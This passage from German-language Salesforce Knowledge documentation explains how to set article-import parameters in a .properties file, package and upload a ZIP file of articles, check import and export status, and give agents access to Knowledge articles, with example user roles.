Geben Sie mit Schlüsselnamen und entsprechenden Werten die [Parameter für den Importvorgang](#page-2963-0) in einer Eigenschaftendatei an.

### <span id="page-2963-0"></span>Festlegen der Parameter für den Artikelimport

Geben Sie mit Schlüsselnamen und entsprechenden Werten Parameter für den Importvorgang in einer Eigenschaftendatei an. Verwenden Sie beispielsweise den Schlüssel DateFormat, um anzugeben, dass ein benutzerdefiniertes Datenfeld im Format DateFormat=tt/MM/JJJJ angezeigt wird, oder um die Zeichencodierung festzulegen, die für den Importvorgang verwendet werden soll.

**1.** Erstellen Sie eine Datei mit den erforderlichen Parametern. Eine Beschreibung finden Sie in der folgenden Tabelle:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Importieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

UND

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

UND

"Lesen", "Erstellen", "Bearbeiten" und "Löschen" für den Artikeltyp

Anmerkung: Geben Sie nur Java-Datumsformate an. Stellen Sie sicher, dass das Datumsformat nicht irreführend ist. Wenn Sie beispielsweise das Format JJJJ-M-T auswählen, kann das als 2011111 eingegebene Datum als 11.01.2011 oder 01.11.2011 interpretiert werden. Geben Sie mindestens Folgendes an:

- **•** Zwei Stellen für Monat und Tag (MM, TT)
- **•** Vier Zahlen für das Jahr (JJJJ)

Wenn ein Datum in der CSV-Datei nicht mit dem Datumsformat übereinstimmt, das in der Eigenschaftendatei angegeben ist, wird der entsprechende Artikel nicht importiert.

**2.** Speichern Sie die Datei in den .properties.

```
Beispiel: Beispielhafte offerarticlesimport.properties-Eigenschaftendatei:
```

```
DateFormat=yyyy-MM-dd
DateTimeFormat=yyyy-MM-dd HH:mm:ss
CSVEncoding=ISO8859_15_FDIS
CSVSeparator=,
RTAEncoding=UTF-8
```
[Erstellen Sie eine ZIP-Datei](#page-2965-0) und importieren Sie diese in Salesforce Knowledge.

### <span id="page-2965-0"></span>Erstellen einer Artikel-ZIP-Datei für den Import

Um den Artikelimport abzuschließen, erstellen Sie eine ZIP-Datei mit den entsprechenden .parameters-, .csv- und .html-Dateien und laden Sie diese in Salesforce Knowledge hoch.

- **1.** Erstellen Sie eine ZIP-Datei mit folgendem Inhalt:
	- **•** Der CSV-Datei.
	- **•** Dem Ordner mit den zu importierenden HTML-Dateien.
	- **•** Dem Ordner mit den Bilddateien, auf die in den HTML-Dateien verwiesen wird.
	- **•** Der .properties-Datei.

Wichtig: Die ZIP-Datei zum Importieren muss die folgenden Anforderungen erfüllen:

- **•** Es können nur eine CSV- und eine .properties-Datei vorliegen.
- **•** Die CSV- und die .properties-Datei müssen sich im Stammverzeichnis befinden.
- **•** Beim Komprimierungsvorgang müssen Ordner- und Unterordnerstruktur erhalten bleiben.
- **•** Der Name der ZIP-Datei darf keine Sonderzeichen enthalten.
- **•** Die ZIP-Datei kann nicht größer als 20 MB sein. Die einzelnen nicht komprimierten Dateien innerhalb der ZIP-Datei können nicht größer als 10 MB sein.
- **•** CSV-Dateien können einschließlich Kopfzeile maximal 10.000 Zeilen aufweisen. Daher sind maximal 9.999 Artikel und Übersetzungen möglich.
- **•** Jede Zeile in der CSV-Datei kann höchstens 400.000 Zeichen aufweisen.
- **•** Jede Zelle in der CSV-Datei kann höchstens 32 KB aufweisen.
- **•** Jeder Artikel in der CSV-Datei kann höchstens 49 Übersetzungen aufweisen.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikel importieren* ein und wählen Sie dann **Artikel importieren** aus.
- **3.** Wählen Sie den entsprechenden **Artikeltyp** für die importierten Artikel aus.
- **4.** Klicken Sie zum Auswählen der ZIP-Datei auf **Durchsuchen** und klicken Sie dann auf **OK**.
- **5.** Aktivieren Sie das Kontrollkästchen Übersetzungen enthalten?, wenn der Importvorgang Übersetzungen einschließt.
	- Anmerkung: Bei Aktivierung dieses Kontrollkästchens muss die CSV-Datei die Spalten "isMasterLanguage", "Title" und "Language" aufweisen. Wenn dieses Kontrollkästchen nicht aktiviert wird, kann die CSV-Datei die Spalte "isMasterLanguage" nicht enthalten, muss jedoch die Spalte "Title" aufweisen. Die Spalte "Language" ist beim Importieren von Artikeln ohne Übersetzungen optional.

#### **6.** Klicken Sie auf **Jetzt importieren**.

Wenn der Importvorgang abgeschlossen ist, erhalten Sie eine E-Mail mit einer angehängten Protokolldatei, in der Details zum Import enthalten sind.

Informieren Sie sich auf der Seite mit den Artikelimporten über den [Importstatus](#page-2966-0).

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Importieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

**UND** 

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

UND

"Lesen", "Erstellen", "Bearbeiten" und "Löschen" für den Artikeltyp

## <span id="page-2966-0"></span>Import- und Exportstatus von Artikeln und Übersetzungen

Informieren Sie sich unter "Setup" auf der Seite mit den Artikelimporten über den Status Ihrer Artikelimporte und -exporte.

Um den Status der Import- und Exportvorgänge zu überprüfen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikelimporte* ein und wählen Sie dann **Artikelimporte und -exporte**. Wenn für Salesforce Knowledge mehrere Sprachen aktiviert wurden, werden zwei Tabellen angezeigt: eine für Artikel- und Übersetzungsimporte und eine weitere für Exporte zur Übersetzung.

Zu den Importinformationen zählen:

- **•** Mögliche Aktionen
- **•** Namen der ZIP-Dateien
- **•** Übermittler und Zeitpunkt der Übermittlung
- **•** Status
- **•** Datumsangaben zu Beginn und Abschluss
- **•** Artikeltypen

Zu den Exportinformationen zählen:

- **•** Mögliche Aktionen
- **•** Namen der ZIP-Dateien
- **•** Übermittler und Zeitpunkt der Übermittlung
- **•** Status
- **•** Datumsangaben zu Beginn und Abschluss

Die Statusbeschreibungen finden Sie im Folgenden:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.





# Zugriff auf Knowledge-Artikel

Erteilen Sie den Knowledge-Agenten Zugriff auf Artikel. Geben Sie an, welche Agenten in Ihrem Unternehmen Salesforce Knowledge-Benutzer sind und wer Artikel erstellen, bearbeiten, archivieren und löschen darf. Erstellen Sie Benutzerprofile mit den entsprechenden Benutzerberechtigungen und weisen Sie diesen Profilen dann Benutzer zu.

Standardmäßig können alle internen Benutzer Artikel lesen. Dabei gelten folgende Ausnahmen: Salesforce-Plattform-, Force.com – One App-, Force.com App Subscription- und Knowledge Only User-Lizenzen. Benutzer mit diesen Lizenzen müssen zum Anzeigen von Artikeln über die Berechtigung "AllowViewKnowledge" im Profil verfügen. In Standardprofilen ist diese Berechtigung jedoch deaktiviert. Um einem Benutzer die Berechtigung "AllowViewKnowledge" im Profil zu gewähren, aktivieren Sie die Berechtigung in einem duplizierten Profil und weisen Sie es dem Benutzer zu.

Anmerkung: Für Aktionen, die über das Lesen von Artikeln hinausgehen, benötigen Agenten die Knowledge-Benutzerlizenz.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Namen des Benutzers auf **Bearbeiten** oder klicken Sie auf **Neu**, um einen Benutzer zu erstellen.
- **3.** Füllen Sie alle erforderlichen Felder aus, wenn Sie einen Benutzer erstellen.
- **4.** Aktivieren Sie das Kontrollkästchen Knowledge-Benutzer.
- **5.** Klicken Sie auf **Speichern**.

Siehe

Benutzerberechtigungen steuern den Zugriff auf verschiedene Aufgaben in Salesforce Knowledge. Es empfiehlt sich, Berechtigungssätze oder benutzerdefinierte Profile zu verwenden, um Benutzern die erforderlichen Berechtigungen zu gewähren. So können Sie zum Beispiel einen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

Erstellen von Artikeltypen und Artikelaktionen:

**•** "Anwendung anpassen" **UND** 

> "Salesforce Knowledge verwalten"

Berechtigungssatz mit der Bezeichnung "Artikelmanager" erstellen, der die Berechtigungen aufweist, die zum Erstellen, Bearbeiten, Veröffentlichen und Zuweisen von Artikeln erforderlich sind.

Details zu Berechtigungen in Verbindung mit Salesforce Knowledge-Aufgaben finden Sie in dieser Tabelle.









Erstellen Sie [öffentliche Gruppen](#page-2976-0) für die einzelnen Rollen und weisen Sie diesen Gruppen nur die erforderlichen [Artikelaktionen](#page-2978-0) zu, um den Agenten das Durchführen ihrer speziellen Aufgaben zu ermöglichen.

Beispiel: Ihre Salesforce Knowledge-Agenten sind eine inhomogene Gruppe von Mitarbeitern in Ihrem Unternehmen, die jeweils ein unterschiedliches Maß an Berufserfahrung und verschiedene Fachkenntnisse zu den von Ihnen angebotenen Produkten und Services aufweisen. In diesen Beispielen werden vier grundlegende Benutzertypen und einige Berechtigungen beschrieben, die sie zum Erledigen ihrer Arbeit benötigen.

#### **Scott: Der Leser**

Scott Jackson ist relativ neu im Unternehmen, er ist also ein einfacher Agent der Knowledge Base. Momentan verfügt er nur über Lesezugriff auf die Artikel, sodass er sie durchsuchen und anzeigen kann. Leser können keine Artikel verfassen oder veröffentlichen, sodass er keiner öffentlichen Gruppe angehört und auch nicht in der Lage sein muss, Artikel zur Genehmigung zu senden. Er benötigt folgende Berechtigungen, um seine Arbeit erledigen zu können.



#### <span id="page-2971-0"></span>**Amber: Die Kandidatin**

Amber Delaney ist eine Agentin auf Kandidatenebene. Sie kann Artikel erstellen und Artikel veröffentlichen, die den Status Work in Progress (Arbeit wird ausgeführt) oder Not Validated (Nicht überprüft) aufweisen. Wenn Amber einen Artikel mit einem anderen Validierungsstatus bearbeitet, muss sie ihn vor der Veröffentlichung zur Genehmigung an eine Warteschlange senden.

Amber ist Mitglied der öffentlichen Grupe für KCS-Kandidaten und sendet Artikel, die sie nicht veröffentlichen kann, an die Warteschlange "Publishing External" (Veröffentlichung extern). Sie benötigt folgende Berechtigungen, um ihre Arbeit erledigen zu können.

